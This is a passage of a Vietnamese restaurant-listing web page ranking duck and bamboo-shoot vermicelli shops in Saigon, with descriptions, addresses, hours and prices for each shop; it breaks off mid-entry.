align-items-center"><div class="col-md-3">
<a class="menu-toggle mobile-btn position-left ml-1 ml-sm-0 d-lg-none">
<i class="fa fa-bars text-white"></i>
</a><div class="logo mt-1 mb-1 text-center text-sm-left">
<a href="https://www.hcmtoplist.com" title="HCMtoplist.com" data-wpel-link="internal">
<img src="https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png" alt="HCMtoplist.com" class="img-fluid" width="250">
</a></div>
<a class="menu-search mobile-btn position-right mr-1 mr-sm-0 d-lg-none">
<i class="fa fa-search text-white"></i>
</a></div><div class="col-md-9"><div class=""><form action="https://www.hcmtoplist.com/" method="GET" role="form" class="mt-2 mt-sm-0"><div class="row"><div class="col-xs-12 col-sm-12 col-md-5"><div class="input-group m-1"><div class="input-group-prepend"><div class="input-group-text"><i class="fas fa-bars"></i></div></div>
<select name="danh-muc" id="danh-muc" class="form-control"><option value="0">Chọn danh mục</option><option value="133" >Di chuyển tại TP HCM</option><option value="119" >Review - PR</option><option value="118" >Kiến thức hay</option><option value="117" >Làm đẹp tại TP HCM</option><option value="92" >Học tập - Đào tạo tại TP HCM</option><option value="9" >Y tế – Sức khỏe tại TP HCM</option><option value="8" >Khách sạn - Nhà nghỉ tại TP HCM</option><option value="7" >Vui chơi giải trí tại TP HCM</option><option value="6" >Du lịch tại TP HCM</option><option value="5" >Ẩm thực tại TP HCM</option><option value="3" >Shop - Địa chỉ tại TP HCM</option><option value="2" >Công ty tại TP HCM</option><option value="1" >Dịch vụ tại TP HCM</option>
</select></div></div><div class="col-xs-12 col-sm-12 col-md-5"><div class="input-group m-1"><div class="input-group-prepend"><div class="input-group-text"><i class="fas fa-bars"></i></div></div>
<input type="search" class="form-control" placeholder="Gõ từ khóa bạn muốn" value="" name="s" /></div></div><div class="col-xs-12 col-sm-12 col-md-2">
<button class="submit-form btn btn-danger btn-block m-1">Tìm kiếm</button></div></div></form></div></div></div></div></header><nav class="menu-primary clearfix d-none d-sm-none d-md-block"><ul id="menu-main" class="container-fluid"><li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children"><a href="https://www.hcmtoplist.com/am-thuc" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/am-thuc-icon.png">Ẩm thực</a><ul class="sub-menu"><li id="menu-item-68037" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/am-thuc/ca-phe-tra-sua" data-wpel-link="internal"><img src="">Cà phê &#8211; Trà sữa</a></li></ul></li><li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/dich-vu" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/dich-vu-icon.png">Dịch vụ</a></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/du-lich" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/du-lich-icon.png">Du lịch</a></li><li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/khach-san-nha-nghi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/khach-san-icon.png">Khách sạn</a></li><li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/shop-dia-chi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cua-hang-icon.png">Shop &#8211; Địa chỉ</a></li><li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/hoc-tap-dao-tao" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/hoc-tap-icon.png">Học tập</a></li><li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/vui-choi-giai-tri" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/vui-choi-giai-tri-icon.png">Giải trí</a></li><li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/y-te-suc-khoe" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/y-te-suc-khoe-lam-dep-icon.png">Y tế – Sức khỏe</a></li><li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/lam-dep" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2021/08/icon-lam-dep.png">Làm đẹp</a></li></ul></nav><div class="menu-responsive background-mobile bg-wrap"><ul id="menu-main-1" class="menu-all container"><li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children"><a href="https://www.hcmtoplist.com/am-thuc" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/am-thuc-icon.png">Ẩm thực</a><ul class="sub-menu"><li id="menu-item-68037" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/am-thuc/ca-phe-tra-sua" data-wpel-link="internal"><img src="">Cà phê &#8211; Trà sữa</a></li></ul></li><li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/dich-vu" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/dich-vu-icon.png">Dịch vụ</a></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/du-lich" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/du-lich-icon.png">Du lịch</a></li><li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/khach-san-nha-nghi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/khach-san-icon.png">Khách sạn</a></li><li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/shop-dia-chi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cua-hang-icon.png">Shop &#8211; Địa chỉ</a></li><li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/hoc-tap-dao-tao" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/hoc-tap-icon.png">Học tập</a></li><li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/vui-choi-giai-tri" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/vui-choi-giai-tri-icon.png">Giải trí</a></li><li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/y-te-suc-khoe" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/y-te-suc-khoe-lam-dep-icon.png">Y tế – Sức khỏe</a></li><li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/lam-dep" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2021/08/icon-lam-dep.png">Làm đẹp</a></li></ul></div><div class="breadcrumbs"><div class="container">
<span><span><a href="https://www.hcmtoplist.com/" data-wpel-link="internal">HCMtoplist</a></span> » <span><a href="https://www.hcmtoplist.com/am-thuc" data-wpel-link="internal">Ẩm thực tại TP HCM</a></span> » <span class="breadcrumb_last" aria-current="page">Hé lộ Top 20+ quán miến măng vịt ngon ở Sài Gòn &#8220;ăn là mê&#8221;</span></span></div></div><div class="bg-light mt-2"><div class="container-fluid"><div class="row"><div class="col-md-2"><div class="ads-single-left d-none d-sm-block"></div></div><div class="col-md-7"><main id="main" class="single-wrap" role="main"><div class="ads-single"></div><h1 class="h1">Hé lộ Top 20+ quán miến măng vịt ngon ở Sài Gòn &#8220;ăn là mê&#8221;</h1><div class="p-2 bg-white"><div class="entry-meta mb-2">
<span class="d-inline-block mr-3"><i class="fa fa-tags"></i> <a href="https://www.hcmtoplist.com/am-thuc" rel="tag" data-wpel-link="internal">Ẩm thực tại TP HCM</a></span>
<span><i class="fa fa-calendar"></i> 14-04-2024</span></div><div class="entry-content mt-3"><p>Miến măng vịt từ lâu đã trở thành món ngon nhận được sự yêu thích đặc biệt của thực khách. Tuy nhiên, việc tìm kiếm quán bán món này có hương vị ngon và chất lượng không phải là điều dễ dàng. Hãy cùng <strong>HCMtoplist</strong> tìm hiểu về các quán <a href="https://hcmtoplist.com/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me" data-wpel-link="internal"><strong>miến măng vịt ngon ở Sài Gòn</strong></a> qua nội dung bài viết sau đây nhé.</p><div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Mục lục nội dung</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #000000;color:#000000" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #000000;color:#000000" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Quan_Thao">Quán Thảo</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Chao_vit_Be_Na_%E2%80%93_mien_mang_vit_ngon_o_Sai_Gon">Cháo vịt Bé Na &#8211; miến măng vịt ngon ở Sài Gòn</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Quan_Cay_Bang">Quán Cây Bàng</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Tram_Anh_%E2%80%93_mien_mang_vit_ngon_o_Sai_Gon">Trâm Anh &#8211; miến măng vịt ngon ở Sài Gòn</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Quan_Goc_Nha_La">Quán Gốc Nhà Lá</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Hong_Phuong_%E2%80%93_mien_mang_vit_ngon_o_Sai_Gon">Hồng Phương &#8211; miến măng vịt ngon ở Sài Gòn</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Bun_Ba_Hai_Go_Cong">Bún Bà Hai Gò Công</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Chao_vit_Be_Ba_%E2%80%93_mien_mang_vit_ngon_o_Sai_Gon">Cháo vịt Bé Ba &#8211; miến măng vịt ngon ở Sài Gòn</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Quan_bun_chung_cu_Son_Ky">Quán bún chung cư Sơn Kỳ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Hai_Binh_%E2%80%93_mien_mang_vit_ngon_o_Sai_Gon_gia_tot">Hai Bình &#8211; miến măng vịt ngon ở Sài Gòn giá tốt</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#He_thong_Vit_Co_202">Hệ thống Vịt Cỏ 202</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Quan_Trang_%E2%80%93_mien_mang_vit_ngon_o_Sai_Gon">Quán Trang &#8211; miến măng vịt ngon ở Sài Gòn</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#Chao_Ga_Bun_Mang_Vit_%E2%80%93_Le_Van_Chi">Cháo Gà &amp; Bún Măng Vịt &#8211; Lê Văn Chí</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#Vit_co_Van_Dinh_%E2%80%93_mien_mang_vit_ngon_o_Sai_Gon_gia_re">Vịt cỏ Vân Đình &#8211; miến măng vịt ngon ở Sài Gòn giá rẻ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#Bun_mang_vit_92_Dao_Duy_Tu">Bún măng vịt 9/2 Đào Duy Từ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#Tuan_Thanh_%E2%80%93_mien_mang_vit_ngon_o_Sai_Gon_chat_luong">Tuấn Thanh &#8211; miến măng vịt ngon ở Sài Gòn chất lượng</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#Bun_chao_vit_Lien">Bún &amp; cháo vịt Liên</a></li></ul></nav></div><h2><span class="ez-toc-section" id="Quan_Thao"></span>Quán Thảo<span class="ez-toc-section-end"></span></h2><p>Quán Thảo đem đến cho thực khách những phần miến măng vịt cực kỳ chất lượng. Bên cạnh đó, ở đây còn cung cấp thêm nhiều món ăn khác nhau. Có thể kể đến như: cháo vịt, gỏi gà, bún vịt cực kỳ hấp dẫn. Giúp thực khách có thể dễ dàng lựa chọn được món ăn phù hợp với khẩu vị của mình.</p><figure id="attachment_40238"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="wp-image-40238 size-full" data-src="https://hcmtoplist.com/wp-content/uploads/2022/12/mien-mang-vit-quan-thao-hcmtoplist.jpg" alt="mien-mang-vit-quan-thao-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/12/mien-mang-vit-quan-thao-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/12/mien-mang-vit-quan-thao-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text"><em>Quán Thảo</em></figcaption></figure><p>Phần nước dùng ở quán được nêm nếm khá đậm vị. Thêm vào đó là thời gian hầm xương khá lâu tạo nên vị ngọt thanh khá lạ miệng. Chỉ cần thưởng thức một lần, chắc chắn bạn sẽ phải ghé đến nơi đây thêm nhiều lần nữa đấy. Tuy nhiên, quán chỉ mở cửa từ chiều đến nửa đêm nên bạn hãy tìm hiểu trước khi đến nhé.</p><blockquote><p><strong>Thông tin liên hệ </strong><br />
Địa chỉ: <a href="https://goo.gl/maps/VkEJihj8nsPsHcTbA" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">181 Xóm Chiếu, quận 4, TPHCM</a><br />
Giờ mở cửa: 16:00 – 23:00<br />
Giá tham khảo: 35.000 VNĐ</p></blockquote><h2><span class="ez-toc-section" id="Chao_vit_Be_Na_%E2%80%93_mien_mang_vit_ngon_o_Sai_Gon"></span>Cháo vịt Bé Na &#8211; miến măng vịt ngon ở Sài Gòn<span class="ez-toc-section-end"></span></h2><p>Cháo vịt Bé Na thường xuyên được khách hàng đánh giá cao bởi hương vị đậm đà của những món ăn. Đặc biệt, quán nằm ngay ở đầu con hẻm nhỏ nên khá dễ dàng cho việc tìm kiếm. Do đó, bạn có thể dễ dàng đến nơi đây để thưởng thức món miến măng vịt.</p><figure id="attachment_40240"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-40240 size-full" data-src="https://hcmtoplist.com/wp-content/uploads/2022/12/chao-vit-be-na-hcmtoplist.jpg" alt="chao-vit-be-na-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/12/chao-vit-be-na-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/12/chao-vit-be-na-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text"><em>Cháo vịt Bé Na &#8211; miến măng vịt ngon ở Sài Gòn</em></figcaption></figure><p>Những phần bún ở đây được làm từ bàn tay khéo léo của cô chủ quán. Cô khá nhanh nhẹn khi vừa tiếp khách vừa không ngừng trụng miến, thái thịt. Ngoài ra, miến ở đây còn được cho thêm nước mắm gừng thơm ngon. Khiến cho bạn có thể thoải mái nêm nếm tùy theo khẩu vị của mình.</p><blockquote><p><strong>Thông tin liên hệ </strong><br />
Địa chỉ: 175/4 Võ Văn Tần, quận 3, TPHCM<br />
Giờ mở cửa: 8:00 – 22:00<br />
Giá tham khảo: 30.000 VNĐ</p></blockquote><h2><span class="ez-toc-section" id="Quan_Cay_Bang"></span>Quán Cây Bàng<span class="ez-toc-section-end"></span></h2><p>Quán Cây Bàng là quán miến măng vịt ngon ở Sài Gòn nhận được khá nhiều sự quan tâm của khách hàng. Quán thường xuyên mang đến cho thực khách những bữa ăn đặc sắc được làm từ vịt cỏ. Với các món ngon như: miếng vịt, vịt hấp sả,&#8230; Giúp cho thực khách được thuởng thức nhiều món ngon khác nhau.</p><figure id="attachment_40241"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-40241 size-full" data-src="https://hcmtoplist.com/wp-content/uploads/2022/12/quan-cay-bang-hcmtoplist.jpg" alt="quan-cay-bang-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/12/quan-cay-bang-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/12/quan-cay-bang-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text"><em>Quán Cây Bàng</em></figcaption></figure><p>Thịt vịt ở quán có độ dai vừa phải khi ăn cùng nước mắm gừng tạo nên hương vị khá độc đáo. Kết hợp cùng nước dùng miến vịt có độ ngọt vừa phải khiến cho thực khách ăn vào không cảm thấy quá ngán. Hãy nhanh chóng đến quán cùng bạn bè để thưởng thức bạn nhé.</p><blockquote><p><strong>Thông tin liên hệ </strong><br />
Địa chỉ: số, 5 Phạm Văn Hai, Phường 1, Tân Bình, TPHCM<br />
Điện thoại: 0909398086<br />
Giờ mở cửa: 06:30–21:00</p></blockquote><h2><span class="ez-toc-section" id="Tram_Anh_%E2%80%93_mien_mang_vit_ngon_o_Sai_Gon"></span>Trâm Anh &#8211; miến măng vịt ngon ở Sài Gòn<span class="ez-toc-section-end"></span></h2><p>Trâm Anh chinh phục các thực khách đến thưởng thức với món vịt cỏ cực kỳ ngon miệng. Quán sở hữu cho mình không gian khá bình dị và gần gũi. Không những thế, không gian ở quán luôn được giữ gìn vệ sinh sạch sẽ. Nhằm đem đến cho thực khách không gian thoải mái nhất để thưởng thức các món ăn.</p><figure id="attachment_40242"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-40242 size-full" data-src="https://hcmtoplist.com/wp-content/uploads/2022/12/tram-anh-mien-mang-vit-ngon-o-sai-gon-hcmtoplist.jpg" alt="tram-anh-mien-mang-vit-ngon-o-sai-gon-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/12/tram-anh-mien-mang-vit-ngon-o-sai-gon-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/12/tram-anh-mien-mang-vit-ngon-o-sai-gon-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text"><em>Trâm Anh &#8211; miến măng vịt ngon ở Sài Gòn</em></figcaption></figure><p>Miến măng vịt ở Trâm Anh được thực khách khá yêu thích. Với hương vị nước lèo đậm đà, ngọt thanh khi được nấu từ thịt vịt và măng. Ăn cùng với miếng có độ dai vừa phải khiến cho thực khách phải trầm trồ ngay từ miếng ăn đầu tiên.</p><blockquote><p><strong>Thông tin liên hệ </strong><br />
Địa chỉ: 343 Nguyễn Thái Sơn, phường 5, quận Gò Vấp, TP. HCM<br />
Giờ mở cửa: 12:00 &#8211; 23:00<br />
Giá tham khảo: 20.000 VNĐ</p></blockquote><h2><span class="ez-toc-section" id="Quan_Goc_Nha_La"></span>Quán Gốc Nhà Lá<span class="ez-toc-section-end"></span></h2><p>Quán Gốc Nhà Lá sẽ là cái tên không thể thiếu trong danh sách các quán miến măng vịt ngon ở Sài Gòn. Nơi đây là điểm đến quen thuộc của những người yêu thích món miến măng vịt. Bởi những phần miến đảm bảo chất lượng được cung cấp với mức giá hợp lý.</p><figure id="attachment_40243"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-40243 size-full" data-src="https://hcmtoplist.com/wp-content/uploads/2022/12/quan-goc-nha-la-hcmtoplist.jpg" alt="quan-goc-nha-la-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/12/quan-goc-nha-la-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/12/quan-goc-nha-la-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text"><em>Quán Gốc Nhà Lá</em></figcaption></figure><p>Quán Gốc Nhà Lá ghi điểm trong mắt thực khách nhờ không gian rộng rãi, sạch sẽ. Bên cạnh đó, quán còn được khách hàng đánh giá khá cao bởi thái độ phục vụ chuyên nghiệp và vô cùng nhanh nhẹn. Dù quán có đông khách thì thực khách cũng không phải chờ đợi quá lâu.</p><blockquote><p><strong>Thông tin liên hệ </strong><br />
Địa chỉ: 18 Bình Qưới, phường 27, Bình Thạnh, TPHCM<br />
Điện thoại: 02835566640<br />
Giờ mở cửa: 7:00 – 23:00<br />
Giá tham khảo: 25.000 VNĐ</p></blockquote><h2><span class="ez-toc-section" id="Hong_Phuong_%E2%80%93_mien_mang_vit_ngon_o_Sai_Gon"></span>Hồng Phương &#8211; miến măng vịt ngon ở Sài Gòn<span class="ez-toc-section-end"></span></h2><p>Hồng Phương là địa điểm chuyên bán các loại bún, miến măng vịt chất lượng. Mặc dù quán có không gian không quá sang trọng nhưng lại khá thoáng mát và sạch sẽ. Do đó, quán luôn thu hút được số lượng lớn các thực khách ghé đến để thưởng thức.</p><figure id="attachment_40244"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-40244 size-full" data-src="https://hcmtoplist.com/wp-content/uploads/2022/12/hong-phuong-hcmtoplist.jpg" alt="hong-phuong-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/12/hong-phuong-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/12/hong-phuong-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text"><em>Hồng Phương &#8211; miến măng vịt ngon ở Sài Gòn</em></figcaption></figure><p>Vịt để làm món miến ở đây được chọn từ những con vịt chăn thả. Cũng chính vì thế, phần thịt ở đây khá chắc, không quán dai cũng không quá mỡ. Giúp cho thực khách ăn vào không cảm thấy quá ngán. Nhanh chóng đến đây để thưởng thức món ngọn này thôi nào.</p><blockquote><p><strong>Thông tin liên hệ </strong><br />
Địa chỉ: 414 Nguyễn Chí Thanh, phường 6, quận 10, TP. HCM<br />
Giờ mở cửa: 07:00 &#8211; 23:00<br />
Giá tham khảo: 30.000 VNĐ</p></blockquote><h2><span class="ez-toc-section" id="Bun_Ba_Hai_Go_Cong"></span>Bún Bà Hai Gò Công<span class="ez-toc-section-end"></span></h2><p>Nếu bạn vẫn chưa biết ở đâu có bán miến măng vịt ngon ở Sài Gòn, thì Bún Bà Hai Gò Công sẽ là địa điểm thích hợp nhất. Quán phục vụ khách hàng khá nhiều món ngon khác nhau. Có thể kể đến như: cháo vịt, cơm rang, bún vịt, miến măng vịt,&#8230;</p><figure id="attachment_40245"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-40245 size-full" data-src="https://hcmtoplist.com/wp-content/uploads/2022/12/bun-ba-hai-go-cong-hcmtoplist.jpg" alt="bun-ba-hai-go-cong-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/12/bun-ba-hai-go-cong-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/12/bun-ba-hai-go-cong-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text"><em>Bún Bà Hai Gò Công</em></figcaption></figure><p>Gọi một phần miến măng vịt ở đấy, thực khách sẽ phải bất ngờ bởi tô miến cực kỳ nhiều topping. Với sợi mì mềm kết hợp cùng nước dùng trong vắt được hầm và nêm nếm đậm đà. Khi thưởng thức, thực khách có thể ăn cùng rau sống giúp cho thực khách đỡ cảm thấy ngán.</p><blockquote><p><strong>Thông tin liên hệ </strong><br />
Địa chỉ:  94 Lê Văn Linh, Phường 12, Quận 4, TPHCM<br />
Điện thoại: 0120 490 1779<br />
Giờ mở cửa: 08:00–21:00</p></blockquote><h2><span class="ez-toc-section" id="Chao_vit_Be_Ba_%E2%80%93_mien_mang_vit_ngon_o_Sai_Gon"></span>Cháo vịt Bé Ba &#8211; miến măng vịt ngon ở Sài Gòn<span class="ez-toc-section-end"></span></h2><p>Cháo vịt Bé Ba luôn có lượng khách cực kỳ đông đúc và nhộn nhịp từ giữa trưa cho đến tối. Mặc dù nằm trong một con hẻm nhỏ và không có nhiều chỗ để xe, thế nhưng quán vẫn được thực khách khá yêu thích. Bởi hương vị thơm ngon chất lượng từ những phần miến vịt.</p><figure id="attachment_40246"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-40246 size-full" data-src="https://hcmtoplist.com/wp-content/uploads/2022/12/chao-vit-be-ba-hcmtoplist.jpg" alt="chao-vit-be-ba-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/12/chao-vit-be-ba-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/12/chao-vit-be-ba-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text"><em>Cháo vịt Bé Ba &#8211; miến măng vịt ngon ở Sài Gòn</em></figcaption></figure><p>Để làm nên món miến măng vịt chất lượng,chủ quán đã phải không ngừng kiểm tra kỹ càng trong từng nguyên liệu chế biến. Với thịt vịt được chọn từ những nông trại chất lượng. Kết hợp cùng măng vịt ở Sài Gòn đảm bảo chất lượng. Nhằm mang đến cho thực khách những món ăn đảm bảo vệ sinh an toàn thực phẩm.</p><blockquote><p><strong>Thông tin liên hệ </strong><br />
Địa chỉ: 175/1 Võ Văn Tần, Phường 5, Quận 3, TPHCM<br />
Điện thoại: 02838334930<br />
